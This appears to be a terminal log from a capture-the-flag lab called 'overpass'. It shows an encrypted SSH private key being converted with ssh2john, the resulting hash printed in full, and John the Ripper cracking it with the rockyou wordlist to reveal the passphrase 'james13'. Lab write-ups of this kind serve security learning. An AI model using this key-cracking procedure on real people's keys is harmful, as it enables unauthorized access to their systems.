 ┌──(kalivm㉿kali)-[~/…/overpass/crack_rsa/john/run]
└─$ ./ssh2john.py id_rsa > id_rsa.crack
┌──(kalivm㉿kali)-[~/…/overpass/crack_rsa/john/run]
└─$ cat id_rsa.crack
id_rsa:$sshng$1$16$9F85D92F34F42626F13A7493AB48F337$1200$2cdbb9c10041cfba4a67771ce135a
9a8b30e29a8b19c3f70302afaf30d6b70db270eee635d36ccf02e9deeb68ec435d4c86f3bc96a5ef7fde50
8d3583cb2f2a9dc963ba03887fc42b1e8a37d06bfe74031f8a94d2478dc518167f1e16b88c3ca45173f43e
d0ea378e0a17617c5ec0649900be5b2d0161649346a19f8de671ce965d4e065d6d9ac50847060aef04fff6
cd9fd4a6b3420207864e564a5ff8e8aee5bb649b8051f0016d12cbc0554f3206a1ac1a7abd17cd1024b1c6
59ec4f7831d6892960d644492ab40fec60aea6f5bfaff61cd5198d4dfcd3e5e7913a450e4ccaa67772e3d3
6f35591db690b401951b2d05289bf55a103ea634cbab053e735e5617b10d6f70e6e6a754a124a53f3463cd
8188ab386719e13040a58faecf7e095def2312586b295f71c3fef31b62e890a3279631b6605200a6bf7d9d
b827c17655a4b7f8763399e8c2371b6277b1c4eb8e76a75acd38eb5cec913723ad605f563cb84b4476a904
4f52c414ab7b28a01aa206f0dc6e6b692cc1e78310a57e962fec24ea9effc0e5fa58ca35325905f793370b
f284d8188e0f5424bf585f94f741adcb452683223da9fc4c548bb505c98987387c81db53d229f42f3e6929
f0789429312cba472ffc86072b5b3e530fc7e405ad26c166590b376f0f98e22c3e60b66899703813bcb13d
ba37aeb4ffc6700e65eb3ca5aa294e823e3eca24bcd7790d4e30893b0291b178368ca6e745af1bedd491cf
ad701d99b605f708a68662df7a5acc7287ce1d15b6fa12f5907953b49654f198f663663785deb244d25c22
eff2c647dfec54f71e128b3a1d37c15db9ac895f9ea05cd4b6e8edca6bfc53b
┌──(kalivm㉿kali)-[~/…/overpass/crack_rsa/john/run]
└─$ john -w=/usr/share/wordlists/rockyou.txt id_rsa.crack
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (id_rsa)
1g 0:00:00:08 DONE (2021-03-26 19:29) 0.1114g/s 1598Kp/s 1598Kc/s 1598KC/s *7¡Vamos!
Session completed
┌──(kalivm㉿kali)-[~/…/overpass/crack_rsa/john/run]
└─$